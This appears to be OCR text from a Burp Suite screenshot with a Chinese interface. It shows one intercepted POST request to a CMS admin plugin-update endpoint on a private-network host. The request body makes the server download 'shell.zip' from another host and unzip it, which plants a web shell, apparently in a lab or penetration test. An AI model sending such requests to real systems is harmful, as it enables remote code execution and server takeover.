 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User o
Intercept HTTP history WebSockets history Options
http://10.0.0.118:81 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 \n Actions
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 10.0.0.118:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.118:81/admin.php/Plugins/index.html
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 105
11 Origin: http://10.0.0.118:81
12 Connection: close
13 Cookie: PHPSESSID=92o5rnap3814tkk8pqt8l55fen
14
15 filepath=apidata&download_url=http://10.0.0.3:8000/shell.zip&filesize=0&action=file-upzip